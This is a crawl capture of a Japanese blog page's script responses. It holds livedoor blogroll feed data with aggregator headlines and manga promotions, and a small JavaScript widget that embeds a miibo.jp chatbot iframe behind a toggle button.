(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769025606","entry_title":"\u300c\u4ed6\u90e8\u7f72\u3068\u8abf\u6574\u3059\u308b\u306e\u304c\u82e6\u624b\u300d\u3068\u3044\u3046\u90e8\u4e0b\u304b\u3089\u8a71\u3092\u805e\u3044\u305f\u7d50\u679c","entry_id":"343093276541","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"93c6a6044f","posted_at":"1769187898","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1769162985","entry_title":"\u4e2d\u9769\u9023\u306b\u5bdd\u8fd4\u3063\u305f\u5cb8\u7530\u6d3e\u306e\u5143\u8b70\u54e1\u3001\u300c\u304a\u524d\u3001\u7d50\u5c40\u306a\u306b\u304c\u3057\u305f\u304b\u3063\u305f\u3093\uff1f\u300d\u306a\u5c55\u958b\u3092\u8fce\u3048\u3066\u6709\u6a29\u8005\u56f0\u60d1","entry_id":"343093274641","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fb57cc615b","posted_at":"1769187897","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769131546","entry_title":" \u3010\u6115\u7136\u3011\u30af\u30ea\u30b9\u30de\u30b9\u306b\u30ca\u30f3\u30d1\u3057\u3066H\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343093276542","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41b9cf4bba","posted_at":"1769187897","created_at":"1769188536","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://x.gd/z8UFR
body_size: 1996
content:

        // CSSとアイコンのリンクを追加する関数
        function addStylesheet(href) {
            let link = document.createElement('link');
            link.href = href;
            link.rel = 'stylesheet';
            document.head.appendChild(link);
        }

        // トグルボタンを作成し、追加する関数
        function createToggleButton() {
            const toggleBtn = document.createElement('div');
            toggleBtn.id = 'chatbot-toggle_button';
            const anchor = document.createElement('a');
            anchor.id = 'chat-button';
            anchor.href = '#';
            anchor.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            const img = document.createElement('img');
            img.src = 'https://w-di.info/img/icon_hagesenyo1.jpg';
            img.width = '100';
            img.height = '100';
            anchor.appendChild(img);
            toggleBtn.appendChild(anchor);
            document.body.appendChild(toggleBtn);
        }

        // チャットボックスのヘッダーを作成する関数
        function createChatboxHeader() {
            const header = document.createElement('div');
            header.id = 'chatbot-header';
            header.style.background = '#ffff00';
            const logo = document.createElement('div');
            logo.id = 'chatbot-logo';
            logo.innerText = '禿専用AI';
            const closeIcon = document.createElement('i');
            closeIcon.id = 'chatbot-close-icon';
            closeIcon.className = 'material-icons material-symbols-outlined waves-light';
            closeIcon.innerText = 'close';
            closeIcon.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            header.appendChild(logo);
            header.appendChild(closeIcon);
            return header;
        }

        // チャットボックスを作成し、追加する関数
        function createChatbox() {
            const chatbox = document.createElement('div');
            chatbox.id = 'chatbot';
            chatbox.style.display = 'none';

            const header = createChatboxHeader();
            const body = document.createElement('div');
            body.id = 'chatbot-body';
            const iframe = document.createElement('iframe');
            iframe.id = 'inline-frame';
            iframe.width = '100%';
            iframe.height = '100%';
            iframe.dataSrc = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
            iframe.scrolling = 'no';
            iframe.frameBorder = 'no';
            body.appendChild(iframe);
            chatbox.appendChild(header);
            chatbox.appendChild(body);
            document.body.appendChild(chatbox);
        }

        // チャットボックスの表示/非表示を切り替える関数
        function toggleChatbox(utterance, ...states) {
            var chatbox = document.getElementById('chatbot');
            var iframe = document.getElementById('inline-frame');

            // ここでイベントオブジェクトではなく、文字列または未定義の値が渡されることを確認します。
            if (typeof utterance !== 'string') {
                utterance = null;
            }

            if (chatbox.style.display === 'none' || utterance) {
                chatbox.style.display = 'block';
                var src = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
                // 可変引数からクエリパラメータを生成
                states.forEach(state => {
                    if (state.key && state.value) {
                        src += src.includes('?') ? '&' : '?';
                        src += `${encodeURIComponent(state.key)}=${encodeURIComponent(state.value)}`;
                    }
                });

                // 以下の条件を追加して、再読み込みの必要性をチェック
                if (!iframeLoaded || (utterance && lastUtterance !== utterance)) {
                    if (utterance) {
                        src += src.includes('?') ? '&' : '?';
                        src += "utterance=" + encodeURIComponent(utterance);
                    }
                    iframe.src = src;
                    iframeLoaded = true;
                    lastUtterance = utterance;
                }
            } else {
                chatbox.style.display = 'none';
            }
        }
        // イベントリスナーを設定する関数
        function setupEventListeners() {
            document.querySelectorAll('.chatButton').forEach(button => {
                button.addEventListener('click', event => {
                    event.preventDefault();
                    const utterance = button.getAttribute('data-utterance');
                    const statesData = button.getAttribute('data-states');
                    let states = [];
                    try {
                        // JSON 形式の文字列をオブジェクトに変換
                        const statesObj = JSON.parse(statesData);
                        // オブジェクトから key-value ペアの配列を生成
                        states = Object.keys(statesObj).map(key => ({ key, value: statesObj[key] }));
                    } catch (e) {
                        console.error("Error parsing states data", e);
                    }

                    toggleChatbox(utterance, ...states);
                });
            });
        }

        // メイン実行部
        addStylesheet('https://fonts.googleapis.com/icon?family=Material+Icons');
        addStylesheet('https://miibo.jp/chat3.css');
        createToggleButton();
        createChatbox();
        setupEventListeners();

        var iframeLoaded = false; // iframeがロードされたかどうかを追跡するフラグ
        var lastUtterance = ""; // 最後に発話した内容を追跡するフラグ


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4061
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1934&hint=1768810149","entry_title":"\u3010\u753b\u50cf\u3011\u30a8\u30c3\u30c1\u306a\u5973\u5b50\u30d7\u30ed\u30ec\u30b9\u30e9\u30fc\u3055\u3093\u3001\u8a66\u5408\u4e2d\u306b\u30ab\u30e1\u30e9\u3092\u610f\u8b58\u3057\u307e\u304f\u3063\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093282845","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fee115545b","posted_at":"1769188201","created_at":"1769188730","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/484105","entry_title":"\u3010\u9a5a\u6115\u3011\u4ed5\u4e8b\u4ef2\u9593\u306e\u30ed\u30b7\u30a2\u7f8e\u4eba\u304c\u65e5\u672c\u306b\u5e30\u3063\u3066\u304f\u308b\u3002\u4ffa\u3082\u5bb6\u65cf\u9023\u308c\u3067\u8fce\u3048\u306b\u884c\u3063\u305f\u3089\u307e\u3055\u304b\u306e\u5c55\u958b\u306b\u30fb\u30fb","entry_id":"343093275133","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3006ba5d5e","posted_at":"1769187952","created_at":"1769188511","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/484106","entry_title":"\u3010\u60b2\u5831\u3011\u5944\u7f8e\u552f\u4e00\u306e\u30d0\u30c3\u30c6\u30a3\u30f3\u30b0\u30bb\u30f3\u30bf\u30fc\u304c\u5371\u6a5f\u3001\u652f\u63f4\u52df\u308b\u300c\u30b5\u30c3\u30ab\u30fc\u3084\u30d0\u30b9\u30b1\u3067\u91ce\u7403\u4eba\u53e3\u6e1b\u3063\u305f\u30fb\u30fb\u30fb\u30fb\u300d","entry_id":"343093275134","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4f34258e83","posted_at":"1769187947","created_at":"1769188511","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/484103","entry_title":"\u8077\u5834\u306e\u5f8c\u8f29\uff08\u5973\uff09\u306b\u8a95\u751f\u65e5\u30d7\u30ec\u30bc\u30f3\u30c8\u3068\u3057\u3066\u304a\u83d3\u5b50\u306e\u8a70\u3081\u5408\u308f\u305b\u3092\u3082\u3089\u3063\u305f\u3089\u5b09\u3057\u3044\u3067\u3059\u304b\uff1f","entry_id":"343093275135","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b55c8364fe","posted_at":"1769187937","created_at":"1769188511","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768878014","entry_title":"\u97d3\u56fd\u4eba\u300c\u30d1\u30ea\u30d0\u30b2\u30c3\u30c8\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u30d1\u30f3\u3092\u767a\u58f2\u3059\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u300d","entry_id":"343093274637","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3f0d8c2027","posted_at":"1769187901","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343093276538","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769187901","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769072838","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u306a\u306e\u3088\u30fc\u3053\u30b3\u30f3\u30d3\u3001BOMB\u306e\u4e21\u9762\u8868\u7d19\u306b\u767b\u5834\uff01","entry_id":"343093274638","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e3becf0e82","posted_at":"1769187900","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769166019","entry_title":"\u3010\u61d0\u53e4\u30111\u30c9\u30eb80\u5186\u6642\u4ee3\u306e\u601d\u3044\u51fa\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276539","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ada99ae6b2","posted_at":"1769187900","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769058056","entry_title":"\u3010\u52d5\u753b\u3011\u8eca\u5185\u304b\u3089\u82b1\u706b\u3092\u6295\u3052\u308b\u904a\u3073\u304c\u4e0a\u624b\u304f\u3044\u304b\u306a\u304b\u3063\u305f\u6642\uff08\u30ce\u2207`\uff09","entry_id":"343093274639","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d35499f895","posted_at":"1769187899","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769172624","entry_title":"\u3010\u753b\u50cf\u3011\u6b63\u6e90\u53f8\u967d\u5b50\u3068\u304b\u3044\u3046\u5168\u3066\u306e\u5b89\u5fc3\u7cfb\u304c\u76ee\u6307\u3059\u3079\u304d\u5973\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2a41b04d90","posted_at":"1769187899","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769077482","entry_title":"\u3010\u60b2\u5831\u3011\u307b\u3063\u304b\u307b\u3063\u304b\u4ead\u3001\u300e\u72c2\u56db\u90ce2030\u300f\u306e\u30b3\u30de\u3092\u5f15\u7528\u30ea\u30dd\u30b9\u30c8\u3057\u3066\u8b1d\u7f6a\u306b\u8ffd\u3044\u8fbc\u307e\u308c\u308b","entry_id":"343093274640","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c371606da6","posted_at":"1769187898","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769025606","entry_title":"\u300c\u4ed6\u90e8\u7f72\u3068\u8abf\u6574\u3059\u308b\u306e\u304c\u82e6\u624b\u300d\u3068\u3044\u3046\u90e8\u4e0b\u304b\u3089\u8a71\u3092\u805e\u3044\u305f\u7d50\u679c","entry_id":"343093276541","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"93c6a6044f","posted_at":"1769187898","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1769162985","entry_title":"\u4e2d\u9769\u9023\u306b\u5bdd\u8fd4\u3063\u305f\u5cb8\u7530\u6d3e\u306e\u5143\u8b70\u54e1\u3001\u300c\u304a\u524d\u3001\u7d50\u5c40\u306a\u306b\u304c\u3057\u305f\u304b\u3063\u305f\u3093\uff1f\u300d\u306a\u5c55\u958b\u3092\u8fce\u3048\u3066\u6709\u6a29\u8005\u56f0\u60d1","entry_id":"343093274641","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fb57cc615b","posted_at":"1769187897","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769131546","entry_title":" \u3010\u6115\u7136\u3011\u30af\u30ea\u30b9\u30de\u30b9\u306b\u30ca\u30f3\u30d1\u3057\u3066H\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343093276542","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41b9cf4bba","posted_at":"1769187897","created_at":"1769188536","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\